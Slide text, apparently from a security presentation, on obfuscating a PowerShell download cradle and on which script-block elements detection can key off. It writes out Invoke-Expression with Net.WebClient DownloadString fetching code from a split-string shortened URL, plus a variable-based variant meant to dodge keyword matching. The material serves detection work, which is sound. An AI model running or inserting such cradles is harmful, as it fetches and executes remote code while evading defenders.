 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).Download
(New-Object Net.WebClient) can be set as a variable:
$wc = New-Object Net.Webclient;
$wc.DownloadString( 'ht'+'tps://bit.ly/L3g1t')
 